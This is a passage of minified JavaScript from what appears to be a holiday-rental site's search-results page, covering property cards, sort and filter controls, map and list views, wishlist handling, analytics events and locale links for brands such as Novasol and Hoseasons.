grid-template-rows: subgrid;\n    grid-column: 2 / span 2;\n    grid-row: 1 / span 2;\n    gap: 16px;\n\n    > div:nth-child(1) {\n      grid-column: 1;\n      grid-row: 1;\n    }\n\n    > div:nth-child(2) {\n      grid-column: 2;\n      grid-row: 1 / span 2;\n    }\n\n    > div:nth-child(3) {\n      grid-column: 1;\n      grid-row: 2;\n    }\n  }\n"]);return io=function(){return e},e}function il(){let e=(0,d.Z)(["\n   100% { transform: translateX(100%) }\n"]);return il=function(){return e},e}function is(){let e=(0,d.Z)(["\n  background-color: ",";\n  position: relative;\n  overflow: hidden;\n  &::after {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    transform: translateX(-100%);\n    background: linear-gradient(\n      90deg,\n      rgba(255, 255, 255, 0) 0,\n      rgba(255, 255, 255, 0.2) 20%,\n      rgba(255, 255, 255, 0.5) 60%,\n      rgba(255, 255, 255, 0)\n    );\n    animation: "," 2s infinite;\n    content: '';\n  }\n"]);return is=function(){return e},e}let id=f.ZP.div.withConfig({componentId:"sc-217a1915-0"})(ia(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity50},w.wf[0],w.wf[0]),ic=f.ZP.div.withConfig({componentId:"sc-217a1915-1"})(io(),w.wf[0]),iu=(0,f.F4)(il()),ip=f.ZP.div.withConfig({componentId:"sc-217a1915-2"})(is(),e=>{let{theme:t}=e;return t.ColorGrey100},iu),ig=()=>(0,c.jsxs)(id,{"aria-busy":"true","aria-label":"Loading property",children:[(0,c.jsx)(ip,{}),(0,c.jsxs)(ic,{children:[(0,c.jsx)(ip,{}),(0,c.jsx)(ip,{}),(0,c.jsx)(ip,{})]})]});function im(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: column;\n  gap: 1rem;\n    width: 100%;\n"]);return im=function(){return e},e}let ih=f.ZP.div.withConfig({componentId:"sc-eb870aaf-0"})(im()),iv=e=>{let{properties:t,translations:n,deposits:r,config:i,onCarouselInteractFactory:a,getWishlistButtonProps:o}=e,l=(0,u.useContext)(I.Kl),s=eC(),d=null==i?void 0:i.searchCriteria,p=i.searchData,g=new URLSearchParams(null==i?void 0:i.searchParameters),f=g.has("start"),{formatDate:m,country:h}=(0,C.mP)(),v=e=>{let{propertyCode:t}=e;new I.xq().getEvent(I.PT.PropertyClick).update(l,{propertyCode:t,searchCriteria:d,searchData:p},eA),ez(N.vE.PDP_CLICK_THROUGH,s)};return(0,c.jsxs)(ih,{"aria-label":"properties",children:[!t.length&&Array(N.x5).fill("").map((e,t)=>(0,c.jsx)(ig,{},t)),t.length>0&&t.map(e=>{var t;let l=e.images?nS(e.images):[],s=rr({property:e,brand:i.brand,deposits:r,searchParams:g,datedSearch:f,pdpUrlSegment:i.pdpUrlSegment,country:h,formatDate:m}),d=o?o(e.code):void 0;return(0,c.jsx)(ii,{...s,wishlistButton:d,onPropertyLinkClick:()=>v({propertyCode:e.code}),translations:n,siteSearch:i.siteSearch,onCarouselInteractCallback:a(l,null!==(t=e.displayName)&&void 0!==t?t:"")},s.code)})]})};function ix(){let e=(0,d.Z)(["\n  display: grid;\n  grid-template-columns: 1fr;\n  grid-template-rows: repeat(13, auto);\n  width: 100%;\n  max-width: 100%;\n  min-height: 100vh;\n  overflow: hidden;\n\n  > ul {\n    display: grid;\n    grid-template-columns: 1fr;\n    grid-template-rows: subgrid;\n    grid-column: 1;\n    grid-row: 1 / span 13;\n    width: 100%;\n    max-width: 100%;\n    height: auto;\n    overflow: hidden;\n    min-width: 0;\n\n    > li {\n      grid-column: 1;\n      grid-row: auto;\n      min-width: 0;\n      overflow: hidden;\n\n      article {\n        height: auto;\n      }\n\n      ","\n    }\n  }\n\n  > button {\n    grid-column: 1;\n    grid-row: 3;\n    display: flex;\n    margin: 0 auto 1rem auto;\n    border-radius: 4px;\n    overflow: hidden;\n    border: none;\n    -webkit-appearance: none;\n    padding: 0;\n\n    picture {\n      > * {\n        width: 100%;\n        height: 100%;\n      }\n    }\n  }\n"]);return ix=function(){return e},e}function iy(){let e=(0,d.Z)(["\n    ","\n  "]);return iy=function(){return e},e}let ib=f.ZP.div.withConfig({componentId:"sc-7fb3c4c1-0"})(ix(),function(){let e="";for(let t=3;t<13;t+=1)e+="\n         &:nth-child(".concat(t,") {\n           grid-row: ").concat(t+1,";\n         }\n       ");return(0,f.iv)(iy(),e)}());function iw(){let e=(0,d.Z)(["\n  padding-bottom: 0;\n  "," {\n    padding-bottom: 16px;\n  }\n\n  > div {\n    padding-right: 0;\n  }\n"]);return iw=function(){return e},e}let iE=(0,f.ZP)(tx.K).withConfig({componentId:"sc-b159cd3e-0"})(iw(),ec),i_=e=>{var t;let{openFilters:n,defaultConfig:r,initialValues:i,translations:a,isFilterDrawerOpen:o}=e,l=(0,S.jC)(),{setDisplayMode:s,displayMode:d}=eN(),{country:p,formatCurrencyToObject:g,formatDate:f,formatMessage:m,locale:h}=(0,C.mP)(),{aggregations:v,hasResults:x,loading:y,properties:b=[],searchCriteria:_,total:P=0,totalPages:j=1,totalSelectedFilters:M}=(0,S.yM)(),T={aggregations:null!=v?v:null,properties:b,rhsLevel:"rhs1",total:P};eD.defined(_,"searchCriteria should not be undefined!");let{accommodationType:k,nights:D,page:A,salesMarket:O,sort:L,start:F}=_,{brand:R,clientHeader:G,contentfulLocale:B,currency:z,themeBrand:Z}=eP(),U=(0,u.useContext)(I.Kl),K=eO(U,s),{deposits:W,pdpUrlSegment:H,mapOptions:{maxZoomLevel:q}}=(0,eZ._7)(R),Y=(0,w.Lm)(),Q=!!Y&&ep(Y),X=!!Y&&eg(Y),J=Boolean(F),$=eC(),ee=new URLSearchParams(Object.entries(_));ee.set("newflex","true");let et=ee.toString(),[en,er]=(0,u.useState)(!1),ei="lodges"===k||"holiday-parks"===k,ea=null==$?void 0:$.getExperimentVariationKey(N.w9.GD_424_WASNOW_PRICING),{googleMapsApiKey:el,PLACES_API_URI:es,PLACES_API_AKAMAI_KEY:ed}=V(),ec=eW({displayMode:d}),eu=eK({accommodationType:k,brand:R,startDate:F});"hoseasons"===R&&"cottages"!==k&&(eu=[N.E.RECOMMENDED,N.E.PRICE_ASCENDING,N.E.PRICE_DESCENDING,N.E.REVIEWS_DESCENDING,N.E.NO_SORT]),("novasol"===R||"cottages.com"===R||"fincallorca"===R||"jamesVillas"===R||"cottages"===k)&&(eu=J?[N.E.RECOMMENDED,N.E.PRICE_ASCENDING,N.E.PRICE_DESCENDING,N.E.SLEEPS_ASCENDING,N.E.SLEEPS_DESCENDING,N.E.REVIEWS_DESCENDING,N.E.NO_SORT]:[N.E.RECOMMENDED,N.E.NO_SORT,N.E.SLEEPS_ASCENDING,N.E.SLEEPS_DESCENDING,N.E.REVIEWS_DESCENDING]);let ef=eu.map(e=>({text:m({id:"search-controls.sort.option-names.".concat(e)}),value:e})),em=ef.some(e=>"recommended"===e.value);"recommended"!==L||em||ef.unshift({text:"Recommended",value:"recommended"});let eh={selectOption:m({id:"search-controls.sort.select-option",defaultMessage:"Select sort option"}),selectedOptionPrefix:m({id:"search-controls.sort.selected-option-prefix",defaultMessage:"Sort"})},ex=H[k]||H.default;(0,u.useEffect)(()=>{er(!0)},[]);let ey=eF(R)?N._3:N.f_,eb="cottages.com"===R,ew=e=>{var t,n,r,i,a,o,l,s,d;let c;let u=e.images?nS(e.images):[];c=0===u.length?[{imageURL:N.TL,imgAlt:"".concat((0,nn.Jx)(e.displayName)," images coming soon")}]:nI(u,ey,R),eD.defined(e.features,"response contained no features");let p={...e,property:{...e.property},images:c,features:e.features,priceFrom:null!==(t=e.priceFrom)&&void 0!==t?t:null,displayName:e.displayName||"",rhs3:null!==(n=e.rhs3)&&void 0!==n?n:"",grade:null!==(r=e.grade)&&void 0!==r?r:"",location:null!==(i=e.location)&&void 0!==i?i:"",averageReviewScore:null!==(a=e.averageReviewScore)&&void 0!==a?a:0,hasCallout:e.isCustomerChoice?e.isCustomerChoice:nE({features:e.features,featureToCheck:N.pK}),hasPetsFree:null!==(o=e.petsGoFree)&&void 0!==o?o:nE({features:e.features,featureToCheck:N.g9}),startDate:ei&&F?(0,e5.Z)((0,ev.default)(F,N.Tx,new Date),"yyyy-MM-dd"):e.startDate||"",price:null!==(l=e.price)&&void 0!==l?l:null,wasPrice:null!==(s=e.wasPrice)&&void 0!==s?s:null,USPs:null!==(d=e.USPs)&&void 0!==d?d:[],...e.lengthOfStay&&{lengthOfStay:e.lengthOfStay},urgencyNudgeMessaging:eb&&e.urgencyNudgeMessaging};return J||"cottages.com"!==R&&"hoseasons"!==R||"control"!==ea||(p.wasPrice=null,p.startDate=""),p},eE=b.map(e=>ew(e)),e_={reserveTodayForOnly:m({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"}),priceUnavailableCTALabel:m({id:"search-results.property-list.unavailable-price",defaultMessage:"For price, add a start date"}),calloutBadge:m({id:"search-results.property-list.callout-badge",defaultMessage:"Customers' Choice"}),reviewRating:m({id:"search-results.property-list.rating",defaultMessage:"Feefo rating"}),outOf:m({id:"search-results.property-list.out-of",defaultMessage:"out of"}),stars:m({id:"search-results.property-list.stars",defaultMessage:"stars"}),nights:m({id:"search-results.property-list.nights",defaultMessage:"nights"}),from:m({id:"search-results.property-list.from",defaultMessage:"From"}),linkTo:m({id:"search-results.property-list.link-to",defaultMessage:"Link to"}),propertyLinkLabel:m({id:"search-results.property-list.view",defaultMessage:"View"}),petsFree:m({id:"search-results.property-list.petsFree",defaultMessage:"Pets stay free"}),urgencyBadge:m({id:"search-results.property-list.urgencyMessage",defaultMessage:"Book now before it's gone!"}),dateFormatter:e=>{let t=new Date("".concat(e,"T00:00:00"));return"".concat(f(t,{day:"numeric"})," ").concat(f(t,{month:"short"}))},depositBanner:{reserveTodayForOnly:m({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"}),reserveForSelectedProperties:m({id:"search-results.property-list.reserve-for-selected-properties",defaultMessage:"on selected properties"})},includedExtrasLabel:m({id:"search-results.property-list.includedExtras",defaultMessage:"Price includes"}),propertyLinkAriaLabel:e=>m({id:"search-results.property-list.link-aria-label",defaultMessage:"view {title} (opens in a new window)"},{title:e}),formatCurrency:g,propertySpecTranslations:{guests:{singular:m({id:"property-specs.guests.singular",defaultMessage:"guest"}),plural:m({id:"property-specs.guests.plural",defaultMessage:"guests"})},studio:m({id:"site.studio",defaultMessage:"Studio"}),externalBathroom:m({id:"site.external-bathroom",defaultMessage:"External"}),bedrooms:{singular:m({id:"site.bedrooms.singular",defaultMessage:"Bedroom"}),plural:m({id:"site.bedrooms.plural",defaultMessage:"Bedrooms"})},bathrooms:{singular:m({id:"site.bathrooms.singular",defaultMessage:"Bathroom"}),plural:m({id:"site.bathrooms.plural",defaultMessage:"Bathrooms"})},pets:{singular:m({id:"site.pets.singular",defaultMessage:"Pet"}),plural:m({id:"site.pets.plural",defaultMessage:"Pets"}),label:m({id:"site.up-to",defaultMessage:"Up to"}),allowed:m({id:"site.pets.allowed",defaultMessage:"Allowed"})}}},eS=null==$?void 0:$.getExperimentVariationKey(N.w9.GD_PROPERTY_CARD_V2),eI=null==$?void 0:$.getExperimentVariationKey(N.w9.SALES_MERCH_PODS),ej={numberImagesFetchPriorityHigh:1,numberImagesPriority:1,numberImagesToEagerLoad:1},{isPropertyInWishlist:eM,toggleWishlistItem:eT}=(0,tg.Ei)(),ek=null==$?void 0:$.getExperimentVariationKey(N.w9.APB_4017_WISHLIST_ENTRY_POINTS),eL="wishlist_entry_points_visible"===ek;return(0,c.jsxs)(tx.K,{fullWidth:!0,align:"center",className:"variant_a"!==ea||J?"":"gdExp424",children:[(0,c.jsxs)(iE,{isHorizontal:!0,fullWidth:!0,justify:"space-between",align:"baseline",children:[(0,c.jsx)("span",{style:{opacity:y||x||"LIST"!==d?1:0,paddingTop:8,paddingBottom:12},children:(0,c.jsx)(no.r,{count:x||y?P||"—":0,labels:{textSingle:m({id:"search-layout.property-count-single",defaultMessage:"property"}),textMultiple:m({id:"search-layout.property-count-multiple",defaultMessage:"properties"})}})}),(x||"MAP"===d)&&(0,c.jsxs)(c.Fragment,{children:[Q&&(0,c.jsxs)(nl.V,{children:[ec&&(0,c.jsx)(ns.o,{disablePadding:!0,sortOptions:ef,selectedOption:null!=L?L:"",onOptionChange:e=>l({type:S.t9,sort:e}),labels:eh}),"LIST"===d&&(0,c.jsx)(td.zx,{text:m({id:"search-controls.map.title",defaultMessage:"Map"}),icon:(0,c.jsx)(nr.Z,{}),onClick:()=>{var e;null==globalThis||null===(e=globalThis.performance)||void 0===e||e.mark(nw.MAP_VIEW_BUTTON_CLICKED),K("MAP"),ez(N.vE.MAP_CLICK,$)},colourScheme:"brand-secondary",size:"small"}),"MAP"===d&&(0,c.jsx)(nl.s,{text:m({id:"search-controls.list.title",defaultMessage:"Back to list view"}),ariaLabel:m({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),icon:(0,c.jsx)(ni.Z,{}),variant:"medium",onClick:()=>{K("LIST"),l({type:S.mo,page:1})}})]}),X&&(0,c.jsx)(eo.j,{filtersCount:(null==M?void 0:M.toString())||"0",...ec&&{sorting:{sortOptions:ef,selectedOption:L||"",onOptionChange:e=>l({type:S.t9,sort:e}),labels:eh}},showFilters:n,justify:"end",displayMode:d,setDisplayMode:K,translations:{filterTitle:m({id:"search-controls.filter.title",defaultMessage:"Filters"}),filterAriaText:m({id:"search-controls.filter.aria",defaultMessage:"Open filters"}),listTitle:m({id:"search-controls.list.title",defaultMessage:"Back to list view"}),listAriaText:m({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),mapTitle:m({id:"search-controls.map.title",defaultMessage:"Map"}),mapAriaText:m({id:"search-controls.map.aria",defaultMessage:"Map View"})}})]})]}),en&&"MAP"===d&&(0,c.jsx)(E.YR,{brand:R,language:B,placesApiUri:es,headers:{"x-awaze-akamai":ed,"x-awaze-client":G},children:(0,c.jsx)(nv,{defaultConfig:r,initialValues:i,isDesktop:Q,locale:h,marketCode:_.salesMarket||"826",openFilters:n,translations:a,enableRemoveScroll:!o,children:(0,c.jsx)(nX,{maxZoom:q,apiKey:el||"",brand:R,themeBrand:Z,fullHeight:!Q,wishlistButtonVisible:eL,getPropertyInfo:e=>n2({brand:R,oneSearchVersion:"v2",propertyId:e,salesMarket:O,searchCriteria:_},G,z,B),translations:{failedMapPlaceholderHeading:m({id:"location-section.map",defaultMessage:"Map"}),failedMapPlaceholderText:m({id:"location-section.map-failed",defaultMessage:"Failed to load map. Please try and reload."}),searchFormMapAreaText:m({id:"search-results.map.searchFormMapAreaText",defaultMessage:"Map area"})},pdpUrlSegment:m({id:ex})})})}),"LIST"===d&&("variant_a"===eS?(0,c.jsx)(iv,{properties:b,deposits:W,translations:{...e_,grade:m({id:"???",defaultMessage:"Our grade"}),guestRating:m({id:"???",defaultMessage:"Guest rating"}),studioApt:m({id:"property-specs.studio",defaultMessage:"Studio"}),external:m({id:"???",defaultMessage:"External"}),bedrooms:m({id:"property-specs.bedrooms.plural",defaultMessage:"Bedrooms"}),bathrooms:m({id:"property-specs.bathrooms.plural",defaultMessage:"Bathrooms"}),pets:m({id:"property-specs.pets.plural",defaultMessage:"Pets"}),guests:m({id:"property-specs.guests.plural",defaultMessage:"Guests"}),petsFree:m({id:"???",defaultMessage:"Pets free"})},config:{brand:R,searchCriteria:_,searchData:{...T,rhsLevel:null!==(t=T.rhsLevel)&&void 0!==t?t:"rhs1"},locale:h,dateToday:new Date,searchParameters:et,accommodationType:"cottages"===k?"cottages":"accom",pdpUrlSegment:m({id:ex}),siteSearch:ei},onCarouselInteractFactory:(e,t)=>nP(e,t,U),getWishlistButtonProps:e=>({showWishlistButton:eL,isPropertyInWishlist:eM(e.toString()),toggleWishlistItem:()=>{eT(e.toString(),_),null==U||U.updateDataLayer("link",eM(e.toString())?"wishlist_click_remove":"wishlist_click_add")}})}):(0,c.jsxs)(ib,{children:[(0,c.jsx)(nd.ct,{loading:null!=y&&y,results:eE,nights:J&&null!=D?D:N.sD,config:{translations:e_,USPCount:N.GE,baseImg:N.UU,defaultImg:N.TL,depositBanner:{country:p,depositPriceFormattingCallback:nj(R,g),formatCurrencyToObject:g},resultsPageSize:N.x5,dateToday:new Date,searchParameters:et,accommodationType:"novasol"===R?"novasol_cottages":k,pdpUrlSegment:m({id:ex}),imageWidth:ey,numberImagesFetchPriorityHigh:ej.numberImagesFetchPriorityHigh,numberImagesPriority:ej.numberImagesPriority,numberImagesToEagerLoad:ej.numberImagesToEagerLoad},onPropertyLinkClick:e=>{let{propertyCode:t}=e;new I.xq().getEvent(I.PT.PropertyClick).update(U,{propertyCode:t,searchCriteria:_,searchData:T},eA),ez(N.vE.PDP_CLICK_THROUGH,$)},deposits:null!=W?W:[],onCarouselInteractFactory:(e,t)=>nP(e,t,U),getWishlistButtonProps:e=>({showWishlistButton:eL,isPropertyInWishlist:eM(e.toString()),toggleWishlistItem:()=>{eT(e.toString(),_),null==U||U.updateDataLayer("link",eM(e.toString())?"wishlist_click_remove":"wishlist_click_add")}})}),"variant_a"===eI&&(0,c.jsx)(nM,{brand:R,variant:eI,locale:h,optiContext:$})]})),j>=1&&"LIST"===d&&(0,c.jsx)(ts.x,{padding:[16,16,16],children:(0,c.jsx)(na.t,{ariaTranslations:{ariaLabel:m({id:"search-results.pagination.aria-page",defaultMessage:"Page"}),ariaLabelActive:m({id:"search-results.pagination.aria-current-page",defaultMessage:"Current page, Page"}),ariaNextPage:m({id:"search-results.pagination.next",defaultMessage:"next"}),ariaPreviousPage:m({id:"search-results.pagination.previous",defaultMessage:"previous"})},activePage:A,totalPages:j,onPaginationClick:e=>{var t;null==(t=document.body)||t.scrollIntoView({behavior:"smooth"}),setTimeout(()=>{l({type:S.mo,page:e})},100)}})})]})},iC=e=>({...e,adult:(null!==(r=e.adult)&&void 0!==r?r:"").toString(),child:(null!==(i=e.child)&&void 0!==i?i:"").toString(),infant:(null!==(a=e.infant)&&void 0!==a?a:"").toString(),nights:(null!==(o=e.nights)&&void 0!==o?o:"").toString(),pets:(null!==(l=e.pets)&&void 0!==l?l:"").toString(),range:(null!==(s=e.range)&&void 0!==s?s:"").toString()}),iS=async e=>{let{tms:t,eventName:n,clientHeader:r,currency:i,contentfulLocale:a,propertyInfoArgs:o,propertyImpression:l}=e,s=await n2(o,r,i,a);(null==s?void 0:s.property)&&t&&new I.xq().getEvent(I.PT.WishlistAddRemoveCard).update(t,{eventName:n,...nD(o.searchCriteria,l.aggregations,l.rhsLevel,l.total,s.property)},eA)},iI=(e,t,n)=>{e.updateDataLayer("link",t,(null==n?void 0:n.error_code)?n:{})};function iP(){let e=(0,d.Z)(["\n  display: none;\n\n  "," {\n    display: initial;\n  }\n"]);return iP=function(){return e},e}function ij(){let e=(0,d.Z)(["\n  display: initial;\n\n  "," {\n    display: none;\n  }\n"]);return ij=function(){return e},e}let iM=(0,f.ZP)(ea.W).withConfig({componentId:"sc-45075627-0"})(iP(),ec),iT=(0,f.ZP)(ea.W).withConfig({componentId:"sc-45075627-1"})(ij(),ec),iN=e=>{let{brand:t,filterControls:{open:n,close:r,isOpen:i},defaultConfig:a,initialValues:o,translations:l,experimentDecisions:s={},optimizelyUserId:d,host:p}=e,{total:g=0,hasResults:f,loading:m,searchCriteria:h={},aggregations:v,rhsLevel:x}=(0,S.yM)(),y=(0,S.jC)(),b=(0,S.yM)(),{displayMode:E}=eN(),{clientHeader:P,contentfulLocale:j,currency:M}=eP(),{formatMessage:T}=(0,C.mP)(),k=(0,to.useRouter)(),D=(0,u.useContext)(I.Kl),A=(0,w.Lm)(),O=!!A&&eg(A),L=eC(),F=(0,w.D9)(b),R=e=>{var t,n;let r=null===(t=e.features)||void 0===t?void 0:t.join(","),i=null===(n=e.siteFeatures)||void 0===n?void 0:n.join(","),a=e.minPrice,o=e.maxPrice;return{...e,features:""!==r?r:[],siteFeatures:""!==i?i:[],bathrooms:e.bathrooms?e.bathrooms:[],bedrooms:e.bedrooms?e.bedrooms:[],grade:e.grade?e.grade:[],rating:e.rating?e.rating:[],...a&&{minPrice:a},...o&&{maxPrice:o}}},G=(e,t)=>{let n=R(t),r={...n};delete r.index,delete r.regionUrl,null===r.minPrice&&delete r.minPrice,null===r.maxPrice&&delete r.maxPrice,e.replace({pathname:window.location.pathname,query:r},void 0,{shallow:!0})},B=(e,t,n,r)=>{var i,a,o;let l=null!==(a=e.searchCriteria)&&void 0!==a?a:{};new I.xq().getEvent(I.PT.SearchPageView).update(n,{searchCriteria:l,searchData:r},eA);let s=l.page||1,d=(null==F?void 0:null===(o=F.searchCriteria)||void 0===o?void 0:o.page)||l.page||1;(null==r?void 0:null===(i=r.properties)||void 0===i?void 0:i.length)&&d!==s&&new I.xq().getEvent(I.PT.PaginationClick).update(n,{pageNumber:s},eA)},z=en(h),Z=(0,I.JZ)(D);(0,u.useEffect)(()=>{let e=Z&&Object.keys(s).length>0;"undefined"!=typeof newrelic&&Z&&0===Object.keys(s).length&&newrelic.addPageAction("Optimizely-LogDecisions-NoDecisions",{userId:d}),e&&("undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-LogDecisions-Trigger",{userId:d}),Object.keys(s).forEach(e=>{new I.xq().getEvent(I.PT.ExperienceImpression).update(D,{experiment_origin:"flag",experiment_decision:s[e]},eA)}))},[Z]),(0,u.useEffect)(()=>{y({type:S.MO}),(0,S.O7)(h,t,"MAP"===E?"/api/search/properties/coordinates":"/api/search/properties/list",{searchEngineVersion:"v2"},{headers:{"x-awaze-client":P,"x-awaze-currency":M,"x-awaze-locale":j}}).then(e=>{let t="coordinates"in e,n=t?e.coordinates.filter(e=>{let{lat:t,lng:n}=e;return -999!==t&&-999!==n}):[];"properties"in e&&B(b,h,D,e);let r={coordinates:[],properties:[],rhsLevel:"rhs1",...e,...t&&{coordinates:n}};y({type:S.bG,results:r})}).catch(e=>{if("undefined"!=typeof newrelic){let t=J(N.K$);newrelic.noticeError(e,t?{correlationId:t}:void 0)}let n=iC(h);new I.xq().getEvent(I.PT.SearchNoResults).update(D,n,eA),y({type:S.$W})}).finally(()=>{G(k,h)})},[z,E]),tf({isOpen:i,tms:D});let U=!f&&!m&&"LIST"===E;U&&ez(N.vE.NO_RESULTS,L);let V=T({id:"search-results.no-results.message",defaultMessage:"Unfortunately there were no results for your search, please try selecting a different date or duration."}),K=T({id:"search-results.no-results.change-duration",defaultMessage:"Change duration to 14 nights"},{nights:14}),{add:W}=(0,tp.P)(),H=(e,t)=>{"undefined"!=typeof newrelic&&newrelic.noticeError(e,{context:t})};return(0,c.jsx)(ea.W,{children:U?(0,c.jsx)(tl.w,{children:(0,c.jsx)(tl.N,{columns:12,children:(0,c.jsx)(ts.x,{radius:0,padding:[[60,0],[60,0],[60,0]],children:(0,c.jsx)(tu.Z,{onFirstActionClick:()=>{y({type:S.bv,nights:14})},onSecondActionClick:()=>y({type:S.Yl,range:3}),translations:{noResultsMessage:V,actionsHeading:T({id:"search-results.no-results.action-heading",defaultMessage:"Get more results"}),firstActionLabel:K,secondActionLabel:T({id:"search-results.no-results.change-flexibility",defaultMessage:"Change flexibility to +/-3 days"},{range:3})}})})})}):(0,c.jsxs)(tl.w,{flush:[!1,!1,!0],children:[(0,c.jsx)(tl.N,{columns:[0,0,3],children:(0,c.jsx)(iM,{children:(0,c.jsx)(nt,{})})}),(0,c.jsxs)(tl.N,{columns:[12,12,O?12:9],children:[(0,c.jsx)(tg.TN,{onToast:e=>{W(e)},onError:H,onTrack:(e,n)=>{if("wishlist_undo_remove"===e||"wishlist_add_failed"===e||"wishlist_remove_failed"===e){iI(D,e,n);return}(null==n?void 0:n.propertyId)&&iS({tms:D,eventName:e,clientHeader:P,currency:M,contentfulLocale:j,propertyInfoArgs:{brand:t,oneSearchVersion:"v2",propertyId:null==n?void 0:n.propertyId.toString(),searchCriteria:h,...h.salesMarket&&{salesMarket:h.salesMarket}},propertyImpression:{aggregations:v,rhsLevel:x,total:g}})},useGuestAuth:_.FD,useIntlContext:C.mP,hostname:p,silentQueryErrors:!0,children:(0,c.jsx)(i_,{openFilters:n,defaultConfig:a,initialValues:o,translations:l,isFilterDrawerOpen:i})}),(0,c.jsx)(tp.x,{position:"bottom-center"}),(0,c.jsx)(iT,{children:(0,c.jsx)(tc.dy,{isOpen:i,placement:"left",close:r,children:(0,c.jsxs)(tc.sc,{header:T({id:"search-layout.filters",defaultMessage:"Filters"}),closeButtonTitle:T({id:"search-layout.close-filters.ariaLabel",defaultMessage:"Close filters"}),children:[(0,c.jsx)(tc.Ng,{children:(0,c.jsx)(nt,{})}),(0,c.jsx)(tc.ze,{children:(0,c.jsx)(td.zx,{text:g>1?T({id:"search-layout.show-results",defaultMessage:"Show {total} properties"},{...f||"MAP"!==E?{total:g}:{total:0}}):T({id:"search-layout.show-result",defaultMessage:"Show 1 property"}),onClick:r,colourScheme:"brand-primary",isFullWidth:!0})})]})})})]})]})})},ik=e=>"MAP"===e.toUpperCase()?"MAP":"LIST";var iD=n(72149);function iA(){let e=(0,d.Z)(["\n  html {\n  /* Color */\n  --main-bg-color: ",";\n  }\n"]);return iA=function(){return e},e}let iO=(0,f.vJ)(iA(),e=>{let{theme:t}=e;return t.ColorThemeBackgroundPage}),iL=()=>{let e=(0,u.useContext)(f.Ni)||v.WA;return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(iO,{theme:e}),(0,c.jsx)(iD.ZL,{})]})},iF=e=>{var t,n,r,i,a;return{title:null===(t=e.fields)||void 0===t?void 0:t.displayText,href:null!==(a=null===(n=e.fields)||void 0===n?void 0:n.href)&&void 0!==a?a:"",openInNewTab:null===(r=e.fields)||void 0===r?void 0:r.openInNew,rel:null===(i=e.fields)||void 0===i?void 0:i.rel}},iR=e=>{var t,n,r,i,a,o,l,s,d,c,u;return{title:null!==(d=null===(t=e.fields)||void 0===t?void 0:t.text)&&void 0!==d?d:"",link:{href:null!==(c=null===(n=e.fields)||void 0===n?void 0:n.url)&&void 0!==c?c:""},image:(null===(r=e.fields)||void 0===r?void 0:null===(i=r.image)||void 0===i?void 0:i.fields.file.url)?{src:null===(a=e.fields)||void 0===a?void 0:null===(o=a.image)||void 0===o?void 0:o.fields.file.url,alt:null!==(u=null===(l=e.fields)||void 0===l?void 0:null===(s=l.image)||void 0===s?void 0:s.fields.description)&&void 0!==u?u:""}:{src:"",alt:""}}},iG=e=>{if(!(null==e?void 0:e.fields))return;let{title:t,links:n,footerLinkText:r,footerLinkUrl:i,isMultiColumn:a}=e.fields;return{title:t,footerLink:r&&i?{title:r,href:i}:void 0,links:null==n?void 0:n.map(e=>({link:iF(e)})).filter(e=>e.link&&e.link.title),isMultiColumns:null==a?void 0:a.valueOf()}},iB=e=>{if(!(null==e?void 0:e.fields))return;let{title:t,imageOrLink:n,footerLinkText:r,footerLinkUrl:i,showAsALinks:a}=e.fields;return{title:t,footerLink:r&&i?{title:r,href:i}:void 0,isImageLinks:null==a?void 0:a.valueOf(),links:null==n?void 0:n.map(iR).filter(e=>e&&e.title)}},iz=e=>{let{id:t,displayText:n,leftPane:r,rightPane:i}=e.fields;return{id:t||"",displayText:n||"",leftSection:r&&iG(r),rightSection:i&&iB(i)}},iZ=e=>{let{type:t,link:n,highlight:r,title:i,icon:a,subMenu:o,megaMenu:l,enableMobileLoginIcon:s,displayFor:d,showUserEmail:c}=e.fields;return{id:n.fields.id||"",type:t,link:{displayText:n.fields.displayText||"",href:n.fields.href,id:n.fields.id||"",openInNew:n.fields.openInNew,rel:n.fields.rel},highlight:r,title:i,icon:a,subMenu:o&&iU(o),megaMenu:l&&iz(l),enableMobileLoginIcon:s,displayFor:d,showUserEmail:c}},iU=e=>e?e.map(iZ):[],iV=e=>{let{sortOption:t,datedSearch:n,isInGD128NovasolV2Exp:r,brand:i}=e;if(r){if(!n&&"hoseasons"!==i){if("priceasc"===t)return N.E.RECOMMENDED;if("pricedsc"===t)return N.E.REVIEWS_DESCENDING}return"bestmatch"===t?N.E.RECOMMENDED:"gradedsc"===t?N.E.REVIEWS_DESCENDING:t}if("novasol"===i){if(t===N.E.RECOMMENDED)return"bestmatch";if(t===N.E.REVIEWS_DESCENDING)return"gradedsc";if(t===N.E.SLEEPS_ASCENDING)return"priceasc";if(t===N.E.SLEEPS_DESCENDING)return"pricedsc";if(t===N.E.NO_SORT)return"bestmatch"}return t};var iK=n(47184),iW=n(83679);let iH={renderText:e=>e.split("\n").reduce((e,t,n)=>[...e,n>0&&(0,c.jsx)("br",{},n),t],[])},iq=(e,t,n)=>{let{formatMessage:r}=(0,C.mP)(),i={novasol:{DK:{name:"Denmark",displayName:"Dansk — DKK",href:"https://www.novasol.dk",localisedName:r({id:"footer.locations.location-Denmark",defaultMessage:"Denmark"})},DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.novasol.de",localisedName:r({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},AT:{name:"Austria",displayName:"Deutsch — EUR",href:"https://www.novasol.at",localisedName:r({id:"footer.locations.location-Austria",defaultMessage:"Austria"})},EU:{name:"Europe",displayName:"English — EUR",href:"https://www.novasol.com",localisedName:r({id:"footer.locations.location-Europe",defaultMessage:"Europe"})},GB:{name:"Uk",displayName:"English — GBP",href:"https://www.novasol.co.uk",localisedName:r({id:"footer.locations.location-Uk",defaultMessage:"Uk"})},US:{name:"Usa",displayName:"English — USD",href:"https://www.novasol.us",localisedName:r({id:"footer.locations.location-Usa",defaultMessage:"Usa"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.novasol-vacaciones.es",localisedName:r({id:"footer.locations.location-Spain",defaultMessage:"Spain"})},FR:{name:"France",displayName:"Fran\xe7ais — 